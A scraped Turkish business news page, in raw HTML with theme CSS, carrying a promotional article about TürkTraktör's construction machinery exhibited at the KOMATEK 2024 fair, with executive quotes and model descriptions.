.td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fturktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrkTrakt%C3%B6r+%C4%B0%C5%9F+Makineleri+10.+Y%C4%B1l%C4%B1nda+En+Yeni+%C4%B0%C5%9F+Makineleri+ve+Kullan%C4%B1c%C4%B1lar%C4%B1n+%C4%B0%C5%9Fini+Kolayla%C5%9Ft%C4%B1racak+Hizmetleriyle+Komatek+2024%E2%80%99te&url=https%3A%2F%2Fticariturk.com%2Fturktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/&amp;media=https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-scaled.jpg&description=T%C3%BCrkTrakt%C3%B6r+%C4%B0%C5%9F+Makineleri+10.+Y%C4%B1l%C4%B1nda+En+Yeni+%C4%B0%C5%9F+Makineleri+ve+Kullan%C4%B1c%C4%B1lar%C4%B1n+%C4%B0%C5%9Fini+Kolayla%C5%9Ft%C4%B1racak+Hizmetleriyle+Komatek+2024%E2%80%99te" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=T%C3%BCrkTrakt%C3%B6r+%C4%B0%C5%9F+Makineleri+10.+Y%C4%B1l%C4%B1nda+En+Yeni+%C4%B0%C5%9F+Makineleri+ve+Kullan%C4%B1c%C4%B1lar%C4%B1n+%C4%B0%C5%9Fini+Kolayla%C5%9Ft%C4%B1racak+Hizmetleriyle+Komatek+2024%E2%80%99te %0A%0A https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-scaled.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-696x463.jpg" srcset="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-696x463.jpg 696w, https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-1024x681.jpg 1024w, https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-768x511.jpg 768w, https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-1536x1022.jpg 1536w, https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-1068x711.jpg 1068w, https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-1920x1278.jpg 1920w, https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-631x420.jpg 631w, https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="1716978252_CASE_856C_Greyder"/></a></div><p><strong> </strong><strong>İş makineleri sektöründeki 10. yılını kutlayan TürkTraktör, 29 Mayıs – 1 Haziran tarihleri arasında düzenlenen 17. Uluslararası KOMATEK Fuarı’nda gücü ve profesyonelliğiyle ön plana çıkan iş makinelerini ziyaretçilerin beğenisine sunuyor. İş makinelerinin yanı sıra TürkTraktör güvencesiyle sunulan Fleetpro, CNHi markalı yedek parçalar, Servisim ürünleri, TTConnect ve satış sonrası hizmetler de TürkTraktör standındaki yerini alıyor. Fuara özel kampanya kapsamında leasing ile alımlarda faiz avantajı sağlanıyor. </strong></p><p><strong> </strong><strong>TürkTraktör Şirket Lideri Matthieu Séjourné, </strong>kuruluşunun 70. yılını kutlayan TürkTraktör’ün iş makineleri alanında da başarıdan başarıya koştuğunu söyledi. <strong>Séjourné, </strong>“Türkiye’nin tarım mekanizasyonundaki lideri olarak 1954 yılından bu yana bu topraklar için değer yaratıyoruz. 17 yıldır kesintisiz pazar ve ihracat lideri olarak üretimde 1.111.111’inci traktör ve 600 bininci motor gibi önemli seviyeleri çok yakın zamanda aştık. Tarımdaki köklü geçmişimiz ve tecrübemiz, iş makinelerinde attığımız başarılı adımlara da kılavuz oluyor. 10. yılı geride bıraktığımız iş makineleri alanında yerli üretime geçmemizle birlikte sektörde güçlü bir yer edindik ve kararlılıkla yolumuza devam ediyoruz” dedi.</p><p><strong>TürkTraktör İş Makineleri İş Lideri Boğaç Ertekin, </strong>sektörün en önemli organizasyonlarından KOMATEK 2024’te, New Holland ve CASE iş makineleriyle yer almaktan büyük mutluluk duyduklarını belirtti. <strong>Ertekin</strong>, “10 yıl önce faaliyete başladığımız iş makinelerinde, ortağımız CNH’in dünya klasında üretim yapan fabrikalarından ithal ettiğimiz iş makinelerimizin yanı sıra TürkTraktör’ün uzun yıllara dayanan üretim tecrübesi ışığında 2020 yılından bu yana yerli kazıcı yükleyici ürünlerimizi müşterilerimize sunuyoruz. Üç yıl gibi kısa bir sürenin sonunda 1000. Kazıcı Yükleyici yerli iş makinemizi banttan indirmenin gururunu geçen sene yaşadık. 10 yıl önce başlayan yolculuğumuz, bugün geldiğimiz noktada pazarda önemli bir paya ulaştı. TürkTraktör bünyesinde çevik dönüşen ilk iş birimi olarak, uçtan uca değer yaratmaya odaklanarak müşterilerimizi işimizin merkezi haline getirdik. Bu sayede müşterilerimizin ihtiyaçlarına daha hızlı yanıt verebilir pozisyona gelerek performansımızda artış kaydettik ve bu doğrultuda müşterilerimizi dinleyerek kendimizi geliştirmeyi sürdürüyoruz” dedi.</p><p>Ortaya koydukları ilerleme ve yatırımların iş makineleri sektörüne olan inançlarının en önemli göstergesi olduğunu söyleyen <strong>Ertekin, </strong>“Türkiye’de iş makineleri alanında müşterilerimizin farklı ihtiyaçlarına göre ürün ve hizmet sunabilme kabiliyetine sahibiz. Pazardaki çeşitli ürün ve taleplerin yüzde 90’ından fazlasına cevap verebileceğimiz farklı modellerimiz bulunuyor. KOMATEK 2024’te New Holland B115D Kazıcı Yükleyici, New Holland L334 Nokta Dönüşlü Mini Yükleyici, New Holland E17D Mini Ekskavatör, CASE 695SV Kazıcı Yükleyici, CASE CX750D Paletli Ekskavatör, CASE CX220D Paletli Ekskavatör, CASE 321F Kompakt Lastikli Yükleyici, CASE 1121G Lastikli Yükleyici, CASE 856C Greyder, CASE CX60C Mini Ekskavatör ve CASE SV280B Nokta Dönüşlü Mini Yükleyici gibi geniş ürün gamımızı her ürün segmentinde temsil eden iş makinesi modellerimizi müşterilerimizin beğenisine sunuyoruz” dedi.</p><p>Yaygın bayi ve servis ağı ile sektörde önemli bir yer edindiklerini ifade eden <strong>Ertekin,</strong> “TürkTraktör’ün Türkiye geneline yayılan geniş bir bayi ve servis ağı bulunuyor. İş makineleri birimi olarak tarım bayilerinin gücünü de arkamıza alarak satış, servis ve yedek parça konusunda etki alanımızı genişletiyoruz. New Holland markamızla 27 bayi ve 105 servis noktamızdan, CASE markamızla ise üç adet 3S, sekiz adet de 2S bayimizin yanı sıra TürkTraktör’ün doğrudan müşteriye ulaşan satış ve satış sonrası noktaları üzerinden en aktif şekilde müşterilerimize ulaşıyoruz. Doğrudan satış ve satış sonrası hizmetlerimizi yürüttüğümüz İzmir ve Ankara’daki iş makineleri tesislerimizin arasına yakın zamanda yeni bir bölgedeki tesisimizi de ekleyeceğiz. Bununla birlikte müşteri odaklı yaklaşımımız neticesinde, aldığımız geri bildirimlerle hizmetlerimizi geliştiriyoruz. İş makineleri için ayrı bir öneme sahip olan ikinci el hizmetlerimizi de geliştirmeye devam ediyoruz” dedi.</p><p>Gelecek dönemdeki hedeflerine değinen <strong>Ertekin</strong>, “Yerli üretime geçmemizle birlikte kamu kuruluşlarıyla olan temasımız arttı. Büyükşehir belediyeleri başta olmak üzere pek çok kuruluşun altyapı ve geri dönüşüm çalışmalarında ürünlerimizi tercih etme oranları yükselmeye başladı. Önümüzdeki dönemde üretimi güçlendirirken, yapacağımız teknolojik ve bölgesel yatırımlarla müşteri memnuniyetini iyileştirmeye devam edeceğiz.</p><p><strong> </strong><strong>TürkTraktör Standında Sergilenen İş Makineleri Hakkında;</strong></p><p><strong> </strong><strong>CASE ve New Holland Yerli Kazıcı Yükleyiciler</strong></p><p>CASE ve New Holland yerli üretim kazıcı yükleyiciler, 119 beygir güç sunabilen FPT motorun yanı sıra, kabin tasarımında değişiklikler ve 1.15 m3 geniş kova hacmiyle dikkat çekiyor. Kazıcı koparma kuvvetiyle fark yaratırken, joystick üzeri FNR, kickdown ve el debriyajı düğmeleri ile 4 eksende ayarlanabilen kazıcı joystick kolları öne çıkıyor. CASE marka SV Serisi kazıcı yükleyiciler, Active, Performans ve Comfort olarak üç farklı donanım paketi ile pazara sunuluyor. Yeni D serisi New Holland kazıcı yükleyiciler ise B-Type ve E-Type donanım seçenekleri ve yeni özellikleri bünyesinde barındırıyor. Bu çeşitlilik, müşterilerimizin farklı ihtiyaçlarını karşılamaya imkân tanıyor.</p><p><strong>New Holland</strong> <strong>L334 Nokta Dönüşlü Mini Yükleyici</strong></p><p>New Holland L334 Nokta Dönüşlü Mini Yükleyici, 90 beygire kadar güç sağlayabilen FPT motorla pazara sunuluyor. 1550 kilogram taşıma kapasitesiyle zorlu işlerin üstesinden gelebiliyor. L334 Nokta Dönüşlü Mini Yükleyici, Patentli Super Boom teknolojisiyle fark yaratıyor.</p><p><strong> </strong><strong>New Holland E17D Mini Ekskavatör </strong></p><p>New Holland E17D Mini Ekskavatör, ayarlanabilir palet genişliği ile farklı çalışma alanlarında esneklik sağlıyor. Çift yönlü ayarlanabilir standart kırıcı hattına sahip E17D Mini Ekskavatör, 10.5 devir/dk‘lık kule dönüş hızıyla öne çıkıyor.</p><p><strong>CASE 1121G Lastikli Yükleyici </strong></p><p>CASE Lastikli Yükleyici ürün gamının en yeni üyesi 1121G modeli, FPT marka Cursor Model 6 silindirli, 8,7 litrelik Faz 5 emisyon seviyesinde motorla pazara sunuluyor. CASE’in patentli ve ödüllü küp şeklindeki radyatör tasarımı ve daha etkili ve verimli motor soğutma performansıyla öne çıkan CASE 1121G Lastikli Yükleyici, üstün motor teknolojisi sayesinde düşük motor devirlerinde yüksek tork performansı ortaya koyuyor.</p><p>Zorlu ve ağır işler gerektiren çalışma şartları için özel olarak tasarlanan 1121G’nin ağır hizmet tipi aksları, düşük sıcaklıklardaki suya ve ince döküntülere karşı dayanıklı olmasıyla dikkat çekiyor. G serisiyle birlikte tamamen değişen kabin yapısı, operatöre maksimum konfor vadediyor. Güçlendirilmiş kabin, yuvarlanan ve düşen nesnelere karşı ROPS ve FOPS Seviye II sertifikasyonlarıyla operatöre üst düzey bir güvenlik sağlıyor.</p><p>Yeni dokunmatik ekran sayesinde operatör tüm makine işlevlerine hızlı bir şekilde erişebiliyor. Operatör, makineye entegre olarak sunulan kantar sistemiyle kova üzerine alınan malzemenin miktarını takip edebiliyor. Farklı malzemelerin karıştırılması gereken uygulamalarda kantar sistemi zamandan tasarrufla öne çıkıyor ve kullanıcının işletme maliyetini düşürüyor.</p><p><strong>CASE CX750D Paletli Ekskavatör</strong></p><p>Faz 5 emisyon seviyesindeki en güncel motora sahip CASE CX750D, üstün performansı ve verimliliği, çevreci ve temiz bir teknolojiyle birlikte sunuyor. 5 farklı enerji tasarruf kontrolü içeren CX750D modeli; yüksek motor gücü ve yüksek koparma kuvveti sayesinde kullanıcıların zorlu işlerin kolaylıkla üstesinden gelebilmesini sağlıyor.</p><p>CX750D sahip olduğu geniş AdBlue tankı sayesinde düşük operasyon maliyetleri ile birlikte zaman tasarrufunu da beraberinde sunarken, yeni elektronik kontrollü hidrolik pompalar ise daha hızlı çevrim süreleri vadediyor.</p><p><strong>CASE CX220D Paletli Ekskavatör</strong></p><p>CASE Akıllı Hidrolik Sistemi (CIHS) sayesinde en hızlı çevrim sürelerini yüksek enerji tasarruf performansıyla sunan CASE CX220D Paletli Ekskavatör, 3 farklı güç moduna sahip. Yapılan işi algılayarak hidrolik basıncı artıran ve otomatik devreye giren Powerboost işleviyle en zorlu işlerin kolayca üstesinden gelir. Ağır hizmet tipi Bom ve Arm yapısı ve güçlendirilmiş yürüyüş takımı sayesinde, uzun kullanım ömürleri, performans ve üretkenlikten ödüm vermeden kullanıcısının yanındadır. Geniş AdBlue tankı ve düşük AdBlue tüketimiyle yüksek verimliliğe sahip olan CASE CX220D Paletli Ekskavatör daha fazla yakıt tasarrufu sunuyor.  Yeni elektronik kontrollü hidrolik pompalar ve daha geniş ana valf sayesinde seri çevrim süreleriyle maksimum üretkenlik yaratıyor.</p><p><strong>CASE 321F Kompakt Lastikli Yükleyici</strong></p><p>Ağır iş makinesi segmentinde yer alan, özellikle operatör ergonomisini maksimize eden özellikleri içerisinde barındıran yeni 321F Kompakt Lastikli Yükleyici optimize edilmiş ölçüleri sayesinde çok amaçlı kullanım imkanını yakalıyor.</p><p>Yeni 321F Kompakt Lastikli Yükleyici optimize edilmiş ölçüleri ve üst düzey performansı sayesinde açık ocak işletmeleri, endüstriyel tesisler, tarım, altyapı, inşaat, geri dönüşüm ve kiralama gibi birçok alanda faaliyet gösterebiliyor.</p><p><strong> </strong><strong>CASE 856C Greyder</strong></p><p>CASE 856C model greyderler, FPT marka 173 beygir güç üreten Faz 5 emisyon seviyesindeki motoru sayesinde her türlü arazide etkileyici bir performans ve üretkenlik sunuyor. Düşük emisyon değerleri ile çevreye daha az etki bırakırken, yakıt verimliliği ile dikkat çekiyor.</p><p>Sağlam şasi yapısı ve üstün kalite ile mühendisliğe sahip komponentlerle donatılmış olan CASE 856C greyderler, zorlu iş koşullarında uzun ömürlü kullanımıyla öne çıkıyor. CASE’nin kendine özgü greyder bıçağı tasarımı sayesinde itilen malzemenin direnci en aza indirgenir, böylece performanstan ödün vermeden daha kısa sürelerde daha fazla iş çıktısı sunar.</p><p><strong>CASE CX60C Mini Ekskavatör</strong></p><p>CASE CX60C Mini Ekskavatör, düşük yakıt tüketimi ile maksimum performans gösteren Yanmar motor ile müşterilerin beğenisine sunuluyor. CX60C Mini Ekskavatör kısa kuyruk tasarımıyla dar alanlarda kolay çalışma imkanı tanıyor. CX60C Mini Ekskavatörün yatırılabilir kabini, servis ve bakım işlemlerinden kolaylık sağlıyor.</p><p><strong>CASE SV280B Nokta Dönüşlü Mini Yükleyici</strong></p><p>CASE SV280B Nokta Dönüşlü Mini Yükleyici, 74 beygir güç sunabilen FPT motora sahip. CASE SV280B Nokta Dönüşlü Mini Yükleyicinin geniş diz mesafesi operatöre kabin içinde maksimum konfor sunuyor. Standart geri görüş kamerası, ısıtmalı koltuk ve led ekranı SV280B’nin öne çıkan özellikleri arasında yer alıyor.</p><p><strong> </strong></p><p><strong> </strong></p><p>&nbsp;</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fturktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrkTrakt%C3%B6r+%C4%B0%C5%9F+Makineleri+10.+Y%C4%B1l%C4%B1nda+En+Yeni+%C4%B0%C5%9F+Makineleri+ve+Kullan%C4%B1c%C4%B1lar%C4%B1n+%C4%B0%C5%9Fini+Kolayla%C5%9Ft%C4%B1racak+Hizmetleriyle+Komatek+2024%E2%80%99te&url=https%3A%2F%2Fticariturk.com%2Fturktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 